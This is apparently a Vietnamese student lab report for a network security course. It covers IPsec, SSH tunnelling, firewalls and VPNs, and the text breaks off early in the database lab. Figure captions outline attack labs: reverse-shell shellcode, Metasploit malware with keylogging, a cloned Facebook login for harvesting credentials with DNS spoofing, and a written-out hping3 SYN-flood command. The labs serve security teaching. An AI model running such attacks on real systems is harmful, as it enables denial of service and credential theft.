**HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG**

**CƠ SỞ TẠI THÀNH PHỐ HỒ CHÍ MINH**

**KHOA CÔNG NGHỆ THÔNG TIN II**



**---**□**🕮**□**---**

**BÁO CÁO LAB**

**Môn: An Toàn Mạng Nâng Cao**

***Đề tài 6:***

**Triển khai Hệ thống giám sát Thiết bị, dịch vụ, truyền dẫn hạ tầng mạng và Websites**

**Giảng viên hướng dẫn**:

**Nguyễn Minh Lịch**

**Sinh viên thực hiện**:

**Họ tên: MSSV:**

**Lềnh Hà Bảo Long N18DCAT043**

***MỤC LỤC***

***1. LAB 1 - THIẾT LẬP IPsec CONNECTION DÙNG OPENSWAN 6***

***1.1. Sơ đồ cấu hình 6***

***1.2. Triển khai 6***

***1.1.1. Các Package cần thiết 6***

***1.1.2. Cài đặt openswan ipsec-tools 6***

***1.1.3. Sinh khóa RSA trên cả 2 máy v à lấy left-sig-key right-sig-key 8***

***1.1.4. Hiệu chỉnh /etc/ipsec.conf trên máy cục bộ và cập nhật trên máy đầu xa 8***

***1.1.5. Định nghĩa default gateway 9***

***1.1.6. Khởi động lại và kiểm tra 9***

***2. LAB 2 - THỰC HIỆN AN TOÀN CHO MỘT KẾT NỐI QUẢN TRỊ DATABASE TỪ XA 12***

***2.1. Mô hình 12***

***2.2. Triển khai 12***

***2.2.1. Phần 1: Remote Access dùng Telnet 12***

***2.2.2. Phần 2: Remote Access dùng SSH 19***

***3. LAB 3 - THỰC HIỆN REVERSE TCP ĐỂ LẤY SHELL 31***

***3.1. Mô hình 31***

***3.2. Triển khai 31***

***4. LAB 4 - THỰC HIỆN TẤN CÔNG SOCIAL ENGINEERING THƯỜNG DÙNG TRONG APT 36***

***4.1. Mô hình 36***

***4.2. Triển khai 37***

***4.2.1. Cài mã độc tấn công Social Engineering 37***

***4.2.2. Clone link giả mạo 40***

***5. LAB 5 - THIẾT LẬP FIREWALL TOPOLOGY CHO MẠNG DOANH NGHIỆP 45***

***5.1. Mô hình 45***

***5.2. Triển khai 46***

***5.2.1. Cài đặt – cấu hình 46***

***5.2.2. Cấu hình NAT 49***

***5.2.3. Tìm hiểu cấu hình Rules 54***

***5.2.4. Đặt rule cấm các máy tính từ internet kết nối vào máy tính trên LAN 56***

***5.2.5. Đặt rule cấm các máy từ DMZ kết nối vào LAN 57***

***6. LAB 6 - CẤU HÌNH ASA CƠ BẢN 59***

***6.1. Mô hình 59***

***6.2. Chuẩn bị 60***

***6.3. Triển khai 60***

***10.3.1. Kết nối và cấu hình địa chỉ IP theo mô hình 60***

***10.3.2. Cấu hình định tuyết trên FW và router Core, đảm bảo người dùng trong vùng Inside có thể giao tiếp được với các Server vùng DMZ 62***

***10.3.3. Cấu hình FW chỉ cho phép PC với IP 192.168.2.10 được phép SSH vào FW 63***

***10.3.4. Cấu hình Static NAT trên FW sao cho người dùng ngoài Internet chỉ có thể truy cập dịch vụ Remote Desktop của Server 192.168.10.10 64***

***10.3.5. Cấu hình PAT cho phép người dung vùng Inside truy cập Internet 66***

***7. LAB 7 - IPsec VPN SITE TO SITE 67***

***7.1. Sơ đồ 67***

***7.2. Triển khai 67***

***11.2.1. Cấu hình IP cho các interface trên router 67***

***11.2.2. Cấu hình default route cho các router site 69***

***11.2.3. Cấu hình IPSEC cho router site 69***

***11.2.4. Kiểm tra 71***

***8. LAB 8 - DDOS 76***

***8.1. Sơ đồ 76***

***8.2. Triển khai 76***

**DANH MỤC HÌNH ẢNH**

Hình 1. Sơ đồ cấu hình Lab 1 14

Hình 2. Tải bộ cài đặt Openswan từ github 14

Hình 3. Cài đặt Openswan 15

Hình 4. Khởi động dịch vụ ipsec 16

Hình 5. Sinh khóa RSA trên cả 2 máy v à lấy left-sig-key right-sig-key 16

Hình 6. Hiệu chỉnh /etc/ipsec.conf trên Left 17

Hình 7. Định nghĩa default gateway 17

Hình 8. Khởi động lại dịch vụ và kiểm tra status trên cả 2 máy 18

Hình 9. Kiểm tra gói tin bằng wireshark 18

Hình 10. Phân tích 1 gói ESP từ Left đến Right trong đó 19

Hình 11. Địa chỉ IP máy Ubuntu (MySQL Server) 20

Hình 12. Cài đặt MySQL Server 21

Hình 13. Khởi động và đăng nhập MySQL 21

Hình 14. Tạo user 21

Hình 15. Tạo cơ sở dữ liệu 22

Hình 16. Thiết lập quyền truy xuất cho user đã tạo 22

Hình 17. Xem cơ sở dữ liệu 22

Hình 18. Cài đặt và mở telnet 23

Hình 19. IP máy server 23

Hình 20. Putty từ máy thật 24

Hình 21. Kết nối MySQL Server từ máy thật 25

Hình 22. Gói tin Telnet wireshark bắt được 26

Hình 23. IP máy Ubuntu 27

Hình 24. IP máy Kali Linux thực hiện SSH 27

Hình 25. Đăng nhập SSH từ Putty 28

Hình 26. Cài đặt OpenSSH trên máy Ubuntu Server 29

Hình 27. Sửa port kết nối SSH thành port 53 trong file cấu hình SSH 29

Hình 28. Khởi động dịch vụ SSH 30

Hình 29. Thực hiện SSH đến máy client 30

Hình 30. Kiểm tra trạng thái dịch vụ SSH 30

Hình 31. Tắt dịch vụ đang chạy trên Port 53 31

Hình 32. Restart và kiểm tra lại trạng thái SSH 31

Hình 33. Thực hiện lại kết nối SSH đến máy Ubuntu Server 31

Hình 34. Sửa file SSH config để có thể ssh bằng root 32

Hình 35. Restart dịch vụ SSH và cấu hình port forwading giữa port 3307 và 53 32

Hình 36. Thực hiện nc trên máy người quản trị 32

Hình 37. Cấu hình port forwading để kết nối mysql qua ssh 32

Hình 38. Huỷ port forwading ở bước 7 33

Hình 39. Thực hiện lại kết nối ở bước 9 33

Hình 40. Thực hiện nc localhost 3307 33

Hình 41. Trên máy người quản trị thực hiện port forwading đến mysql server 34

Hình 42. Thực hiện netcat 34

Hình 43. Thực hiện đăng nhập mysql với username và tiến hành thao tác quản trị saigondb. 34

Hình 44. Kiểm tra các gói có địa chỉ IP 172.16.1.20 35

Hình 45. Xem TCP Stream giữa 2 máy 35

Hình 46. Cài đặt OpenSSH-S erver trên máy người quản trị 36

Hình 47. Khởi động dịch vụ và kiểm tra trạng thái 36

Hình 48. Thực hiện kết nối remote port forwarding đến mysql server từ máy người quản trị 36

Hình 49. : thực hiện kết đến mysql server từ máy người quản trị 37

Hình 50. Cài đặt Navicat quản lý M ySQL 38

Hình 51. Sơ đồ triển khai Lab 3 39

Hình 52. Thông tin địa chỉ IP máy Attacker 39

Hình 53. Thông tin địa chỉ IP máy Victim 39

Hình 54. Tạo shell code reverse TCP trên máy attacker 40

Hình 55. Viết chượng trình chứa shellcode đã tạo ở bước 1 lưu với tên getshell.c 40

Hình 56. Biên dịch chương trình chứa shellcode trên máy attacker 41

Hình 57. Đặt netcat lắng nghe chờ kết nối tới port 5555 trên máy attacker 41

Hình 58. Thực thi file shellcode đã biên dịch trên máy attacker 41

Hình 59. Máy attacker tự listen thông qua shellcode 42

Hình 60. Sinh lại shellcode reverse TCP với IP của máy attacker và port 5555 trên máy attacker 42

Hình 61. Viết chượng trình chứa shellcode đã tạo ở bước 7 lưu với tên shellserver.c 43

Hình 62. Biên dịch chương trình chứa shellcode trên máy attacker 43

Hình 63. Đặt netcat lắng nghe chờ kết nối tới port 5555 trên máy attacker 43

Hình 64. Thực thi file getshellserver trên máy victim 44

Hình 65. Máy victim kết nối với máy attacker bằng việc thực thi getshellserver 44

Hình 66. Sơ đồ triển khai lab 4 45

Hình 67. Tạo mã độc bằng framework Metaploit 45

Hình 68. Chạy dịch vụ apache2 và đưa file demo.exe vào thư mục chứ trang web 45

Hình 69. Mở chương trình msfconsole 46

Hình 70. Thiết lập các thông số 46

Hình 71. WinServer đã tắt firewall 47

Hình 72. Dụ nạn nhân tải về và thực thi chương trình 47

Hình 73. Nạn nhân đã thực thi mã độc, máy tấn công đã bắt được kết nối 47

Hình 74. sysinfo : thu thập thông tin về hệ thống (name, OS, Domain) 47

Hình 75. ipconfig : xem IP của máy nạn nhân 48

Hình 76. keyscan : keylogger 48

Hình 77. Bật ip_forward 48

Hình 78. Khởi động social engineering toolkit 48

Hình 79. Chọn Social-Engineering Attacks 49

Hình 80. Chọn Website Attack Vectors 49

Hình 81. Chọn Credential Harvester Attack Method 50

Hình 82. Chọn Site Cloner 50

Hình 83. Nhập địa chỉ của máy attacker 50

Hình 84. Nhập website yêu cầu nhân bản 50

Hình 85. Sửa tập tin etter.dns 50

Hình 86. Ánh xạ tên miền website đền IP máy tấn công 50

Hình 87. Kiểm tra lại cấu hình mạng 51

Hình 88. Sử dụng Ettercap 51

Hình 89. Người dùng vào trang đăng nhập fb 52

Hình 90. Tên miền đã bị giả mạo thành clone của máy attacker 52

Hình 91. Người dùng đăng nhập vào fb giả mạo 53

Hình 92. Thông tin đăng nhập đã bị attacker thu thập 53

Hình 93. Sơ đồ triển khai lab 5 53

Hình 94. Cài đặt máy ảo pfsense với 3 card mạng 54

Hình 95. Chọn 2 để cấu hình ip cho các interface 54

Hình 96. Kết quả sau khi cấu hình IP cho interface 54

Hình 97. Truy cập vào ip LAN để vào GUI 55

Hình 98. Nếu đăng nhập lần đầu sẽ đến trang Wizard của pfsense 55

Hình 99. Cấu hình hostname, domain và DNS Server 56

Hình 100. Giao diện Dashboard của pfsense 56

Hình 101. Vào phần Interfaces/OPT1 để đổi tên cấu hình 57

Hình 102. Vào giao diện Firewall/NAT/Outbound để chuyển đổi IP private thành IP public 57

Hình 103. Chọn Hybrid Outbound NAT để áp dụng các rule tự tạo cùng các rule tự động 58

Hình 104. Chọn nút [Add] bên trái, thêm lớp mạng LAN vào vùng source 58

Hình 105. Thành công truy cập internet từ vùng inside 59

Hình 106. Cài đặt Web server trên Window Server 60

Hình 107. Thiết lập IP cho WS 61

Hình 108. Chọn [Add] và cấu hình để NAT IP của web server ra internet 62

Hình 109. Vào Rules/WAN để cấu hình 62

Hình 110. Cấu hình Firewall Rule 63

Hình 111. Cấu hình Source và Destination cho phép các gói tin từ WAN vào DMZ port HTTP (80) 63

Hình 112. Log các gói khớp với rule 63

Hình 113. Rule mới đã được thêm vào 63

Hình 114. Thành công truy cập website từ IP WAN 64

Hình 115. Đặt Action Block và Protocal là Any 64

Hình 116. Đặt Source và Destination để chặn gói tin từ WAN vào LAN 64

Hình 117. Rules mới được áp dụng 65

Hình 118. Máy từ WAN không thể ping vào máy LAN được nữa 65

Hình 119. Chưa đặt rule, các máy trong DMZ có thể kết nối đến LAN 65

Hình 120. Đặt Action Block và Protocol Any 66

Hình 121. Đặt Source và Destination để chặn các gói tin từ DMZ vào LAN 66

Hình 122. Server từ DMZ không thể ping vào LAN 67

Hình 123. Sơ đồ yêu cầu Lab 6 67

Hình 124. Sơ đồ triển khai trên EVE-NG 68

Hình 125. Cấu hình địa chỉ IP vùng Inside trên ASAv 68

Hình 126. Cấu hình địa chỉ IP vùng DMZ trên ASAv 68

Hình 127. Cấu hình địa chỉ IP vùng Outside trên ASAv 69

Hình 128. Cấu hình địa chỉ IP trên Router 69

Hình 129. Cấu hình IP trên PC vùng Inside 69

Hình 130. Cấu hình IP trên PC vùng DMZ 70

Hình 131. Cấu hình default route trên Router 70

Hình 132. Cấu hình định tuyến trên Firewall 70

Hình 133. Thêm inspect icmp vào class inspection_default 70

Hình 134. PC vùng Inside Ping thành công đến Server vùng DMZ 71

Hình 135. Cấu hình dịch vụ SSH trên Firewall 71

Hình 136. PC vùng Inside SSH thành công đến Router 72

Hình 137. Cấu hình Object Network 72

Hình 138. Cấu hình Object Service 72

Hình 139. Cấu hình NAT 72

Hình 140. Cấu hình ACL để cho phép truy cập từ Outside vào DMZ 73

Hình 141. IP cổng NAT của ASA lúc này là 172.16.1.22 73

Hình 142. Remote thành công đến Server 74

Hình 143. Cấu hình Object USER 74

Hình 144. Cấu hình Object NAT 74

Hình 145. PC vùng Inside Ping thành công ra ngoài Internet 75

Hình 146. Sơ đồ yêu cầu lab 7 75

Hình 147. Sơ đồ triển khai trên EVE-NG 75

Hình 148. Cấu hình IP interface router ISP 76

Hình 149. Cấu hình IP interface router SAIGON 76

Hình 150. Cấu hình IP interface cho router VUNGTAU 77

Hình 151. Default route cho router SAIGON và VUNGTAU 77

Hình 152. Cấu hình chính sách IKE 77

Hình 153. Cấu hình thông tin key và peer router 78

Hình 154. Câu hình chính sách IPSEC 78

Hình 155. Cấu hình access-list cho phép gửi dữ liệu giữa 2 vùng 78

Hình 156. Cấu hình crypto map 79

Hình 157. Cấu hình crypto map cho cổng 79

Hình 158. Kích hoạt kết nối VPN thông qua lệnh ping 79

Hình 159. Trạng thái isakmp sa 80

Hình 160. Trạng thái ipsec sa của SAIGON 81

Hình 161. Thông tin session 82

Hình 162. Số lượng kết nối mở 82

Hình 163. Kết nối đã được xóa 83

Hình 164. Sơ đồ mạng LAB 8 84

Hình 165. Cấu hình IP máy Kali 3 (Bot1) 84

Hình 166. Cấu hình IP máy Kali 4 (Bot2) 85

Hình 167. Cấu hình IP máy Win (Victim) 85

Hình 168. sudo hping3 -i u20 -S -p 80 -c 500000 192.168.1.12 86

Hình 169. Lưu lượng mạng của máy victim tăng mạnh 86

Hình 170. Lưu lượng mạng giảm nhanh sau khi kết thúc tấn công 87

Hình 171. Các gói tin TCP được gửi liên tục từ các máy Bot đến victim 87

Hình 172. Số lượng gói nhận được dồn dập khiến máy victim không thể phản hồi lại hết được 88

Hình 173. Nội dung gói TCP mà kali gửi cho victim 88

# LAB 1 - THIẾT LẬP IPsec CONNECTION DÙNG OPENSWAN

## Sơ đồ cấu hình



1. Sơ đồ cấu hình Lab 1

## Triển khai



### Các Package cần thiết

* The GNU Math Precision Library: libgmp-dev
* Make, flex and bison: make, flex, bison
* Wireshark

### Cài đặt openswan ipsec-tools



1. Tải bộ cài đặt Openswan từ github





1. Cài đặt Openswan

Vì trên Ubuntu 16.04 dịch vụ ipsec đã bị disable. Cho nên trước khi khởi động dịch vụ ipsec, ta cần enable dịch vụ ipsec





1. Khởi động dịch vụ ipsec

### Sinh khóa RSA trên cả 2 máy v à lấy left-sig-key right-sig-key





1. Sinh khóa RSA trên cả 2 máy v à lấy left-sig-key right-sig-key

### Hiệu chỉnh /etc/ipsec.conf trên máy cục bộ và cập nhật trên máy đầu xa



1. Hiệu chỉnh /etc/ipsec.conf trên Left

Cập nhật /etc/ipsec.conf trên Right tương tự

### Định nghĩa default gateway



1. Định nghĩa default gateway

### Khởi động lại và kiểm tra

Khởi động lại và kiểm tra kết nối





1. Khởi động lại dịch vụ và kiểm tra status trên cả 2 máy

Kiểm tra các gói tin bằng wireshark



1. Kiểm tra gói tin bằng wireshark

Sau khi nhận gói ICMP thì 2 server giao tiếp 2 gói tiếp theo bằng ESP



1. Phân tích 1 gói ESP từ Left đến Right trong đó

# LAB 2 - THỰC HIỆN AN TOÀN CHO MỘT KẾT NỐI QUẢN TRỊ DATABASE TỪ XA

## Mô hình

|  |  |  |  |
| --- | --- | --- | --- |
| **STT** | **Server Name** |  | **Interface 1** |
| 1 | MYSQL server  Ubuntu | IP | 172.16.1.20/24 |
| User/Pass | N18DCAT043/123 |
|  | Root/123 |
| User/pass mysql |  |
| 2 | Máy client  Kali Linux | IP | 172.16.1.39/24 |
| User/Pass | kali/kali |
|  | Root/kali |
|  |  |
| 3 | Putty (Window thật) | IP | 172.16.1.1/24 |

## Triển khai



### Phần 1: Remote Access dùng Telnet

1 Máy ảo Ubuntu cài đặt MySQL Server:



1. Địa chỉ IP máy Ubuntu (MySQL Server)

Cài phần mềm PuTTY và Wireshark trên máy thật

# sudo apt-get update

# sudo apt-get install mysql-server



1. Cài đặt MySQL Server
2. Khởi động và đăng nhập mysql

# service mysql start

# sudo mysql -u root -p

